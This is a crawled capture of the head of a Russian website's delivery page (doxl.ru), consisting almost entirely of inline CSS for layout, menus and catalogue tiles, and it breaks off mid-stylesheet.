

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doxl.ru/krasrsk-dostavka
body_size: 58943
content:
<!DOCTYPE html><html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/doxl/images/favicon.ico"/><link rel="icon" type="image/x-icon" href="/wp-content/themes/doxl/images/favicon.ico"/><style media="all">body{background:#e5e5e5}body.page-id-1430{width:800px;height:98px;border:0 solid #555}#wrap{max-width:800px;margin-left:auto;margin-right:auto;text-align:left;background:#e5e5e5;width:100%}#header53{width:100%;height:98px;border:0 solid #555;background:url(https://doxl.ru/wp-content/uploads/2016/07/шапка-сайта-дохл.png);\\width:800px !important}#dataBar{padding:5px;text-align:right;font-size:8pt;color:#c9d5bf;height:87px}#dataBar a{padding-top:46px;display:inline-block;color:#000;padding-left:100px}#dataBar1 ul li a{color:#fff}@media only screen and (min-width:850px){#dataBar{height:auto;width:330px;position:relative;margin-left:440px}#dataBar a{padding-top:0;display:inline}#dataBar a:link,dataBar1 a:link,#footer a:link{text-decoration:none;color:#fefefe}#dataBar a:link,#dataBar5 a:link,#footer a:link{text-decoration:none;color:#fefefe}#dataBar a:active,#dataBar1 a:active,#footer a:active{text-decoration:none;color:#333}#dataBar a:active,#dataBar5 a:active,#footer a:active{text-decoration:none;color:#333}#dataBar a:visited,#dataBar1 a:visited,#footer a:visited{text-decoration:underline}#dataBar a:visited,#dataBar5 a:visited,#footer a:visited{text-decoration:underline}#dataBar a:hover,#dataBar1 a:hover,#footer a:hover{text-decoration:none;color:rgba(97,0,0,1)}#dataBar a:hover,#dataBar5 a:hover,#footer a:hover{text-decoration:none;color:#e31e24}}.SWPControl{background:#c92a29;margin-bottom:10px;display:inline-block;font-weight:500 !important;padding:5px;border-radius:3px;box-shadow:0 -.085em 0 0 rgba(102,52,0,.2) inset,0 0 3px 0 rgba(254,255,187,.5) inset;color:#fff}a.collapseButton{color:#fff !important;line-height:12pt;text-decoration:none !important}span.SWPTitle:before{color:#fff;font-size:10pt;line-height:12pt;display:inline-block;font-color}@media screen and (min-width:850px){.link-image{position:absolute;top:0;bottom:0;width:241px;max-height:103px}}@media screen and (min-width:320px) and (max-width:849px){.link-image{position:absolute;top:7px;bottom:0;left:0;right:0;width:100%;max-height:103px}}.glavnoemenu{width:49%}.glavnoemenu1{width:100%}.center{text-align:center}#line-block{max-width:calc(590px / 2);max-height:calc(596px / 2);width:calc(100% / 2);float:none;margin:0;padding:0}.asdf{display:inline-block;position:relative;max-width:590px}#line-block-new{max-width:calc(590px / 2);max-height:calc(596px / 2);width:calc(100% / 2);float:none;margin:0;padding:0}.asdf-new{display:inline-block;position:relative;max-width:590px}@media screen and (min-width:50px) and (max-width:425px){.asdf11{display:inline-block;position:absolute;bottom:0;width:calc(100% - 5px);left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf11{display:inline-block;position:absolute;bottom:0;width:calc(100% - 5px);left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf22{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf22{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf33{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;width:calc(100% - 5px);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf33{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf44{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf44{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf55{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf55{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf22-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf22-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf33-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;width:calc(100% - 5px);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf33-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf44-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf44-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:50px) and (max-width:425px){.asdf55-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;font-family:century gothic;padding-left:5px;font-size:14px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:426px){.asdf55-new{display:inline-block;position:absolute;bottom:0;left:0;color:ivory;padding-left:5px;font-family:century gothic;font-size:18px;text-align:left;font-weight:600;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.55) 20%,rgba(0,0,0,1) 100%)}}@media screen and (min-width:320px) and (max-width:849px){.asdf1{display:inline-block;position:absolute;top:-1px;left:5px;color:rgba(41,41,41,1);font-family:calibri;font-size:20px;text-align:left;font-weight:100}}@media screen and (min-width:850px){.asdf1{display:inline-block;position:absolute;top:0;left:5px;color:rgba(41,41,41,1);font-family:calibri;font-size:25px;text-align:left;font-weight:500}}.asdf2{display:inline-block;position:absolute;top:5px;left:10px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf3{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf4{display:inline-block;position:absolute;top:5px;left:90px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:right;font-weight:500}.asdf5{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf6{display:inline-block;position:absolute;top:5px;left:100px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf7{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}.asdf8{display:inline-block;position:absolute;top:5px;left:10px;color:rgba(41,41,41,1);font-family:Arial,Helvetica,sans-serif;font-size:20px;text-align:left;font-weight:500}.asdf9{display:inline-block;position:absolute;top:210px;left:5px;color:#e5e5e5;font-family:Arial,Helvetica,sans-serif;font-size:16px;text-align:left}@media only screen and (min-width:200px) and (max-width:438px){#block-katalog{display:inline-block;text-align:center;position:relative;width:119px;height:82px;border-radius:3px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}}@media only screen and (min-width:439px){#block-katalog{display:inline-block;text-align:center;position:relative;width:150px;height:82px;border-radius:3px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}}#block-katalog-2{display:inline-block;text-align:center;position:relative;width:500px;height:15px;background:#c92a29;float:none;margin:0 5px 2px 0;padding:10px;border-radius:13px}@media only screen and (min-width:601px){#block-katalog-1{display:inline-block;text-align:center;position:relative;width:calc(100% / 2 - 25px);height:30px;border-radius:5px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}.katalog7-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600;letter-spacing;2px}.katalog8-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600;letter-spacing;2px}}@media only screen and (min-width:320px) and (max-width:600px){#block-katalog-1{display:inline-block;text-align:center;position:relative;width:calc(100%/2 - 25px);height:50px;border-radius:5px;background:#374224;float:none;margin:0 5px 2px 0;padding:10px}.katalog7-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:11.6px;font-weight:600;letter-spacing;2px}.katalog8-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:11.6px;font-weight:600;letter-spacing;2px}}.katalog1{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:25px;font-weight:700}.katalog1-1{display:inline-block;position:absolute;text-align:left;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog2{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:25px;font-weight:700}.katalog2-1{display:inline-block;position:absolute;text-align:left;bottom:3px;left:5px;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}@media only screen and (min-width:320px) and (max-width:425px){.katalog3{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}}@media only screen and (min-width:426px){.katalog3{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:25px;font-weight:700;line-height:.9}}.katalog33{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}.katalog3-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog4{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:16px;font-weight:700}.katalog4-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}@media only screen and (min-width:320px) and (max-width:425px){.katalog5{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}}@media only screen and (min-width:426px){.katalog5{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:25px;font-weight:700;line-height:.9}}.katalog55{display:inline-block;position:absolute;text-align:left;top:5px;left:5px;color:#fff;font-family:Arial;font-size:16px;font-weight:700;line-height:.9}.katalog5-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog6{display:inline-block;position:absolute;text-align:left;top:5px;left:10px;color:#fff;font-family:Arial;font-size:20px;font-weight:700}.katalog6-1{display:inline-block;position:absolute;bottom:3px;left:5px;text-align:left;color:#ff0;font-family:Arial;font-size:15px;font-weight:600}.katalog9{display:inline-block;position:absolute;text-align:left;top:auto;left:12px;color:#fff;font-family:Arial;font-size:14px;font-weight:700}#textinborder a{display:inline-block;color:#fff}#textinborder{font-size:14pt;font-family:calibri;background:#c92a29;border-radius:12px;padding:5px 3px 5px 5px;text-align:center}#dataBar1{width:100%;text-align:center;display:inline-block;position:relative;margin-top:108px}@media only screen and (min-width:850px){#dataBar1{float:right;width:560px;padding-left:0;margin-top:-2px;position:relative}#dataBar1 ul li{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-block;font-size:10.4pt;font-weight:600;list-style:outside none none;margin-left:5px;margin-top:2px;padding:2px 0;text-align:center;width:181px;margin-bottom:5px;border-radius:2px;font-family:century gothic;height:46.5px}#db1{background:none repeat scroll 0 0 #1a1717;position:relative;display:inline-block;margin-left:5px;margin-top:2px;width:181px;border-radius:3px;height:49px}.dbar1{display:inline-block;position:absolute;text-align:center;top:6.5px;right:0;left:0;color:#fff;font-family:century gothic;font-size:10.4pt;font-weight:600}}@media only screen and (min-width:320px) and (max-width:849px){#dataBar1 ul li{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-block;font-size:9pt;font-weight:400;list-style:outside none none;margin-left:2px;margin-top:2px;padding:4px 0;text-align:center;width:calc(100% / 2 - 2px);margin-bottom:5px;font-family:calibri;border-radius:3px;height:30px;font-family:century gothic}#db1{background:none repeat scroll 0 0 #1a1717;color:#fff;display:inline-grid;font-size:9pt;font-weight:400;list-style:outside none none;margin-left:2px;margin-top:2px;padding:4px 0;text-align:center;width:calc(100% / 2 - 2px);margin-bottom:5px;font-family:calibri;border-radius:2px;height:30px;font-family:century gothic}}#dataBar5{float:left;margin-left:151px;margin-top:30px;width:635px;padding-left:10px}#dataBar1 ul{padding-left:0;display:block;width:100%;text-align:center}#dataBar5 ul{padding-left:0}.db0{background-color:#fff}@media only screen and (min-width:850px){#dataBar1 ul li{float:left;display:block;margin-bottom:0}#dataBar1 ul{padding-left:0;display:block;width:auto;text-align:center}}#dataBar5 ul li{background:none repeat scroll 0 0 #696969;color:#fff;display:block;float:left;font-size:8pt;font-weight:700;list-style:outside none none;margin-left:5px;padding:3px 0;text-align:center;width:120px}#dataBar1 ul li:first-child{margin-left:5}#dataBar5 ul li:first-child{margin-left:0}#rssBlock{margin:5px;text-align:center}h1#logo{float:right;color:#000;font-size:20pt;font-weight:400;padding:0;margin:15px;display:inline}#sidebar{display:none}@media only screen and (min-width:850px){#sidebar{float:left;display:flex;flex-direction:column}}#sidebar ul{padding-left:10px !important;display:block}#sidebar ul li{list-style:none}#sidebar ul li.current-menu-item a{text-decoration:underline}#sidebar ul li:first-child:before{content:"";display:block}#sidebar ul li:nth-child(6):before{content:"";display:block}#sidebar ul li:nth-child(8):before{content:"";display:block}#sidebar ul li:nth-child(16):before{content:"";display:block}#sidebar ul li:nth-child(24):before{content:"С";display:block}#sidebar ul li:nth-child(28):before{content:"";display:block}#sidebar ul li:nth-child(30):before{content:"Юг:";display:block}.black0{background:none repeat scroll 0 0 #c92a29;color:#fff !important;display:block;margin-top:20px;text-align:center;width:180px;font-weight:600;font-size:11pt;padding:3px}#content{width:100%;background:#fff}#content_full{width:100%;display:block;background:#fff}#content0{width:100%;font-size:14px;padding:5px;box-sizing:border-box}#content0 table{width:100% !important}#content0 img{max-width:100% !important}#content0 table img{max-width:100% !important}#content0 table td{max-width:100% !important}@media only screen and (min-width:850px){#content{width:600px;display:block;background:#fff;float:right}#content0{width:100%;margin-left:1px;font-size:14px}}#content0 a{text-decoration:none}#content0 a:hover{color:#000;text-decoration:none}.wr_object01,.wr_object02{width:633px;margin-left:-14px;background:0 0 !important;float:left;font-size:8pt}.wr_object02{background:0 0 !important}.none_img img{height:auto !important;display:block}#content0 .alignnone,.alignright{max-width:620px;display:block}.full-width_img0{border:1px solid red;float:left}.full-width_img0 img{width:240px}.center_a{padding-left:50px}.center_a a{float:none !important;display:block;margin:15px 0;font-weight:700}.wr_img_w9{float:left;margin-right:-14px;padding-left:15px;width:613px;margin-bottom:15px}.img_w9{display:block;float:left;min-height:150px;position:relative;width:200px}.img_w9 img{width:100%;display:block;margin-top:35px}.img_w9:nth-child(2) img{margin-top:0 !important}.img_w9 p{bottom:0;display:block;position:absolute;font-weight:700;font-style:italic}.red0{text-align:center !important;font-weight:800 !important;display:block;margin-top:5px}.sidebar_video{background:0 0 !important;width:633px;margin-left:165px}.footer_menu{width:100%;margin-bottom:15px;font-size:8pt;text-align:center;display:inline-block}.footer_menu ul{padding-left:0 !important}.footer_menu ul li{list-style:none;float:left;margin-left:5px;background-color:#1a1717;width:105px;text-align:center;font-family:century gothic;font-size:14px;margin-top:5px;border-radius:3px;height:25px;padding-top:5px}.footer_menu ul li a:first-child{margin-left:0}.footer_menu ul li a{color:#fff;-moz-text-decoration-line:underline;-moz-text-decoration-color:#000}.content_page{width:633px;margin-left:165px;float:left}.wr_object0{background:0 0;padding:0;float:left;width:100%}.images_o{margin:0;width:300px;height:auto;float:right;position:absolute;left:760px}.al_left{float:left;width:100%}.al_right{float:left;width:100%}@media only screen and (min-width:850px){.al_left{float:left;width:48%}.al_right{float:left;width:52%}}.sidebar4{width:633px;margin-left:165px}.sidebar5{width:633px;margin-left:165px;margin-top:10px;background:0 0;float:left}.sidebar4{width:633px;margin-left:165px}.sidebar5{width:633px;margin-left:165px;margin-top:10px;background:0 0;float:left}.sidebar5 h2{text-align:center}.thumb{float:left;margin-right:10px}.thumb img{height:149px;width:190px}.one_post{margin-bottom:20px}.one_post:last-child{margin-bottom:0}.sst00{width:633px;margin-left:165px;margin-bottom:10px;display:block;float:left}.menuTable{padding:5px}.catBox{padding:5px;width:440px;border-top:1px solid #ccc;margin-left:0;margin-top:5px}.catContent{padding:0 20px}.catBox h2,.chatBox h2{color:#4e8f15;font-size:11pt;padding:5px;margin:0}.chatBox{width:480px;margin:10px}.boxTable{width:180px;padding:0;margin:5px 0;text-align:right}.boxTable h2{font-size:9pt;color:#e7ebea;padding:5px;margin:0;text-align:center;background:url('/.s/t/848/2.gif') repeat-x #889081}.boxContent{margin-left:auto;margin-right:auto;overflow:auto;padding:5px 2px}.left{text-align:left}#footer{width:100%;padding:10px 0;text-align:center;box-sizing:border-box;border:0 px solid #555;color:#c9d5bf;background:#f0f0f0;\\width:800px !important}.searchQueryFl{width:200px !important}a:link{text-decoration:none;color:#e31e24}a:active{text-decoration:underline;color:#e31e24}a:visited{text-decoration:underline;color:#e31e24}a:hover{text-decoration:none;color:#000}a.forRegLink:link,a.topSortLink:link,a.postUser:link,a.postNumberLink:link{text-decoration:underline;color:#333}a.forRegLink:active,a.topSortLink:active,a.postUser:active,a.postNumberLink:active{text-decoration:underline;color:#333}a.forRegLink:visited,a.topSortLink:visited,a.postUser:visited,a.postNumberLink:visited{text-decoration:underline;color:#333}a.forRegLink:hover,a.topSortLink:hover,a.postUser:hover,a.postNumberLink:hover{text-decoration:underline;color:#fff}td,body{font-family:verdana,arial,helvetica;font-size:10pt;color:#000}form{padding:0;margin:0}input,textarea,select{vertical-align:middle;font-size:8pt;font-family:verdana,arial,helvetica}.copy{font-size:7pt}h1{font-size:15px}.home_h1{margin-left:185px}a.noun:link{text-decoration:none;color:#e7f4db}a.noun:active{text-decoration:none;color:#e7f4db}a.noun:visited{text-decoration:none;color:#8b8881}a.noun:hover{text-decoration:underline;color:#000}hr{color:#ccc;height:1px;background:#ccc;border:none}label{cursor:pointer;cursor:hand}.blocktitle{font-family:Verdana,Sans-Serif;color:#6c829d;font-size:13px}a.menu1:link{text-decoration:underline;color:#9d8f62}a.menu1:active{text-decoration:underline;color:#9d8f62}a.menu1:visited{text-decoration:underline;color:#9d8f62}a.menu1:hover{text-decoration:none;color:#000}.menuTd{padding-left:12px;padding-right:10px;background:url('/.s/t/848/4.gif') no-repeat 0px 3px}.mframe{border-left:1px solid #e5e7ea;border-right:1px solid #e5e7ea}.colgray{border-right:1px solid #e5e7ea}.colwhite{border-right:1px solid #fafafa}.msep{border-top:1px solid #fafafa}ul.uz,ul.uMenuRoot{list-style:none;margin:0;padding-left:0}li.menus{margin:0;padding:0 0 0 13px;background:url('/.s/t/848/5.gif') no-repeat 0px 3px;margin-bottom:.6em}.uMenuH li{float:left;padding:0 5px}.uMenuV .uMenuItem{font-weight:400}.uMenuV li a:link{text-decoration:none;color:#000}.uMenuV li a:active{text-decoration:none;color:#000}.uMenuV li a:visited{text-decoration:none;color:#000}.uMenuV li a:hover{text-decoration:none;color:#848b7d}.uMenuV .uMenuItemA{font-weight:700}.uMenuV a.uMenuItemA:link{text-decoration:none;color:#50554c}.uMenuV a.uMenuItemA:visited{text-decoration:none;color:#50554c}.uMenuV a.uMenuItemA:hover{text-decoration:underline;color:#848b7d}.uMenuV .uMenuArrow{position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0}.uMenuV li{margin:0;padding:5px;text-align:left;font-size:10pt;border-bottom:1px solid #ced2d1}.catsTable{width:90%}.catsTd{padding:0 0 6px 13px;background:url('/.s/t/848/5.gif') no-repeat 0px 3px}.catName{font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px}.catNameActive{font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px}.catNumData{font-size:7pt;color:#555}.catDescr{font-size:7pt;padding-left:10px}a.catName:link{text-decoration:none;color:#8b8881}a.catName:visited{text-decoration:none;color:#8b8881}a.catName:hover{text-decoration:underline;color:#000}a.catName:active{text-decoration:none;color:#8b8881}a.catNameActive:link{text-decoration:none;color:#000}a.catNameActive:visited{text-decoration:none;color:#000}a.catNameActive:hover{text-decoration:none;color:#0c5bfe}a.catNameActive:active{text-decoration:underline;color:#000}.eBlock{border:1px solid #e7ebea;background:#fff}.eTitle{font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:700;color:#788770;padding:0 0 0 15px;background:url('/.s/t/848/6.gif') no-repeat 0px 3px}.eTitle a:link{text-decoration:underline;color:#788770}.eTitle a:visited{text-decoration:underline;color:#788770}.eTitle a:hover{text-decoration:none;color:#000}.eTitle a:active{text-decoration:underline;color:#788770}.eMessage{text-align:justify;padding-bottom:5px}.eText{text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #e7ebea}.eDetails{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;background:#f6f7ef}.eDetails1{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#f6f7ef}.eDetails2{font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1a1a1a;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;background:#f6f7ef}.eRating{font-size:7pt}.eAttach{margin:16px 0 0;padding:0 0 0 15px;background:url('/.s/t/848/7.gif') 